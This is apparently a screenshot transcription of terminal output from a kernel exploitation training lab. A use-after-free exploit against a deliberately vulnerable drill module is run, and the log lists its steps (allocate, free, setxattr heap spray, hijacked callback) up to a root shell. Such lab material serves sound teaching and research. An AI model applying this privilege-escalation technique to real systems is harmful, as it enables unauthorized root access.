 Computer
giantbranch@ubuntu: ~/Desktop/kernel-hack-drill-master
0:c0.c1023 tcontext=unconfined_u:system_r:insmod_t:s0-s0:c0.c1023 tclass=system
permissive=1
[   16.042499] drill_mod: loading out-of-tree module taints kernel.
[   16.063128] drill: start hacking
root@syzkaller:~#
root@syzkaller:~#
root@syzkaller:~#
root@syzkaller:~# [   18.734512] audit: type=1400 audit(1664176128.752:11): avc:
  denied  { map } for  pid=2818 comm="sshd" path="/etc/shadow" dev="sda" ino=147
40 scontext=system_u:system_r:kernel_t:s0 tcontext=system_u:object_r:shadow_t:s0
 tclass=file permissive=1
[   21.619445] drill: kmalloc'ed item at ffff88807a1b4528 (size 3300)
[   21.621866] audit: type=1400 audit(1664176131.636:12): avc:  denied  { map }
for  pid=2827 comm="drill_exploit_u" path="/home/drill/drill_exploit_uaf" dev="s
da" ino=15352 scontext=unconfined_u:system_r:insmod_t:s0-s0:c0.c1023 tcontext=un
confined_u:object_r:user_home_dir_t:s0 tclass=file permissive=1
[   21.623031] drill: exec callback ffffffffc00000c0 for item ffff88807a1b4528
[   21.649473] normal drill_callback ffffffffc00000c0!
[   21.653223] drill: free item at ffff88807a1b4528
[   21.655900] drill: exec callback 400982 for item ffff88807a1b4528
root@syzkaller:~#
root@syzkaller:~#
root@syzkaller:~#
drill_operations.c
drill_trigger_crash
vm.log
vm.pid
drill@syzkaller: ~
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Sep 26 06:49:14 2022 from 10.0.2.2
drill@syzkaller:~$
drill@syzkaller:~$
drill@syzkaller:~$
drill@syzkaller:~$
drill@syzkaller:~$ ./drill_exploit_uaf
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7fa35292f000
        callback at 0x7fa35292f008
        callback 400982
[+] drill_act is opened
[+] spray fd is opened
[+] DRILL_ACT_ALLOC
[+] DRILL_ACT_CALLBACK
[+] DRILL_ACT_FREE
setxattr returned -1
[+] DRILL_ACT_CALLBACK
[+] finish as: uid=0, euid=0, start sh...
#